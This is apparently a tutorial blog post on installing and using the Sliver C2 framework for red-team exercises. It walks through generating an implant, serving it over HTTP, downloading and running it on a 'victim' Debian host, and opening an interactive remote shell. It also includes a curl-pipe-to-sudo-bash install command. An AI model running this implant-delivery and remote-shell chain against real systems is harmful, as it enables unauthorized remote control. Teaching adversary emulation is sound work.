Sliver C2 Framework: Complete Guide to Installation, Configuration & Usage

Command & Control Framework
What is Command & Control (C2) Framework?
A Command & Control (C2) Framework is a security tool or platform that allows an operator to remotely control and manage compromised systems through a centralized infrastructure.
In penetration testing and red-team operations, a C2 framework helps simulate how a real attacker might maintain control over machines after gaining initial access.
How a C2 works?

A typical C2 setup has three main components:
1. Operator
- The security professional controlling the operation.
- Sends commands and manages compromised hosts
2. C2 Server
- Central infrastructure that handles communication between the operator and compromised systems.
- It provides a web interface or command-line console.
3. Agent/Implant
- A program or payload running on the target machine.
- Communicates with the C2 server and executes authorized tasks.
What can a C2 framework provide?
Depending on the framework, common capabilities include:
- information gathering of target machine
- Command execution
- File transfer
- Process management
- Privilege-escalation
- Session management
- Pivoting between systems
Popular C2 frameworks
- Cobalt Strike — commercial red-team platform
- Sliver — open-source adversary-emulation framework
- Mythic — extensible open-source C2 platform
- Havoc — open-source modern C2 framework
- Metasploit — penetration-testing framework that also provides session/C2-like capabilities
Here we will discuss about Sliver.
What is Sliver?
Sliver is an open-source Command & Control (C2) framework developed by Bishop Fox for authorized penetration testing, red-team exercises, and adversary emulation.
How Sliver works?

Sliver uses implants/Agent programs that run on a test machine and communicate with the Sliver server.
The Sliver server manages sessions and communicates with implants, while the operator interacts with the server through Sliver’s console.
Key capabilities
Sliver supports functionality commonly needed during authorized red-team exercises, including:
- Session management — manage multiple compromised/test hosts.
- Command execution — execute commands through an established session.
- File operations — transfer files between the operator and test systems.
- Pivoting — support movement through an authorized lab environment.
- Multiple communication protocols — including HTTP(S), DNS, and mutual TLS.
- Implant generation — create agents for different operating systems and architectures.
- Extensibility — useful for building custom red-team workflows.
Supported Protocols
Sliver supports several communication protocols, primary protocol that can be used for communication between Sliver implants and the Sliver server. The main options include:
- mTLS — Mutual TLS provides encrypted, authenticated communication between the implant and C2 server.
- HTTP/HTTPS — Allows implants to communicate over standard web protocols; HTTPS adds TLS encryption.
- DNS — Uses DNS queries/responses as the communication channel, which can be useful in environments where other outbound traffic is restricted.
- WireGuard — Can be used to establish encrypted network connectivity for certain Sliver operations.
Sliver C2: Initial Setup and Configuration
To install Sliver on Linux machine, run below command, that downloads and executes an installation script
1
curl https://sliver.sh/install | sudo bash
Setting Up the Sliver C2 Framework
If you restart and turn on the Linux VM, you’ll need to manually start the Sliver service again.
To start the Sliver service, run:
1
sudo systemctl start sliver
Once the service is start, to interact with the Sliver console type sliver in the terminal.
Install MinGW-w64
Install MinGW-w64, it allows you to compile Windows-specific payloads, including shellcode, staged payloads, and DLLs, for Windows implants on your Linux server.
To install Mingw64, run the following command in your terminal:
1
sudo apt install mingw-w64
Sliver C2: Post-Installation Setup
Once sliver C2 installed, run command sliver in the terminal to start sliver framework.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌─[jay@parrot]─[~]
└──╼ $sliver
Connecting to 127.0.0.1:31337 ...

.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'

All hackers gain ninjitsu
[*] Server v1.7.3 - 3bbaf805104dcc4a75414ee0084e8de50702cad4
[*] Welcome to the sliver shell, please type 'help' for options

[127.0.0.1] sliver >
Sliver C2: Generating First Implant
Next, generate a implant for target machine. Use –os for specific operation system.
For Linux
1
[127.0.0.1] sliver > generate --mtls <operator IP>:<port> --save /home/jay --os linux
For Windows
1
[127.0.0.1] sliver > generate --mtls <operator IP>:<port> --save /home/jay --os windows
Here
generatecommand to create an MTLS implant.--os linux: Specifies the target operating system.--save /home/kali/: Sets the save path for the implant.--mtls <operater IP>:<Port>: Specifies the IP and port for the MTLS listener.

Implant is successfully generated with the name of LUCKY_DUTY
Sliver C2: Transfer implant to victim machine
Once implant is generated we need to transfer it to the target machine for post exploitation.
Create a python server in the directory where your implant is saved.
1
2
3
4
┌─[✗]─[jay@parrot]─[~]
└──╼ $sudo python3 -m http.server 80
[sudo] password for jay:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Sliver C2: Download implant
Go to target machine and download implant using wget command.
1
2
3
4
5
6
7
8
9
10
travis@debian:/home/travis/sliver$ wget http://<operator IP>/LUCKY_DUTY
--2026-08-22 05:18:10--  http://<operator IP>/LUCKY_DUTY
Connecting to <operator IP>:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31277204 (30M) [application/octet-stream]
Saving to: 'LUCKY_DUTY'

LUCKY_DUTY                                 100%[=======================================================================================>]  29.83M  35.5MB/s    in 0.8s

2026-08-22 05:18:11 (35.5 MB/s) - 'LUCKY_DUTY' saved [31277204/31277204]
After download change the executable permission.
1
2
3
4
5
travis@debian:/home/travis/sliver$ ls
LUCKY_DUTY
travis@debian:/home/travis/sliver$ chmod +x LUCKY_DUTY
travis@debian:/home/travis/sliver$ ls
LUCKY_DUTY
Sliver C2: Configure the Listener
Now configure to await a connection from the victim machine.
1

[127.0.0.1] sliver > mtls -L <operator IP> -l 9090
Here
-lhost: Specifies the listening IP address (your Kali VM’s VPN IP).-lport: Specifies the listening port, which must match the port specified when generating the implant.- Type
jobsto confirm that the listener is running.
Sliver C2: Execute the Implant
Execute the implant on the victim machine to establish the C2 connection using below command
1
travis@debian:/home/travis/sliver$ ./LUCKY_DUTY
Once implant executed successfully, you will receive a session in sliver.
1
2
3
4
5
6
[127.0.0.1] sliver >  ID   Name   Protocol   Port   Domains
==== ====== ========== ====== =========
 3    mtls   tcp        9090


[*] Session dac826f2 LUCKY_DUTY - <Target Machine IP>:41524 (debian) - linux/amd64 - Sat, 22 Aug 2026 14:49:32 IST
Sliver C2: Interact with the Session
Now type sessions in your sliver terminal and you will see an active session.
1
2
3
4
5
6
7
[127.0.0.1] sliver > sessions

 ID         Name         Transport   Remote Address        Hostname   Username   Process (PID)                          Operating System   Locale   Last Message                             Health
========== ============ =========== ===================== ========== ========== ====================================== ================== ======== ======================================== =========
 dac826f2   LUCKY_DUTY   mtls        <Target Machine IP>:41524   debian     travis     /home/travis/sliver/LUCKY_DUTY (931)   linux/amd64        en-US    Sat Aug 22 14:49:32 IST 2026 (12s ago)   [ALIVE]

[127.0.0.1] sliver >
Now type below command to interact with session
1
2
3
[127.0.0.1] sliver > sessions -i dac826f2

[*] Active session LUCKY_DUTY (dac826f2)
Here
dac826f2 is id of the active session.

You can also type command shell to get an interactive command shell
1
2
3
4
5
6
7
8
9
10
11
[127.0.0.1] sliver (LUCKY_DUTY) > shell


[*] Shell management: `shell ls`, `shell attach <id>`
[*] Escape: press Ctrl-] to return to the Sliver client
[*] Opening shell tunnel ...

[*] Started remote shell [1] with pid 946


travis@debian:/home/travis/sliver$

Now start enumeration.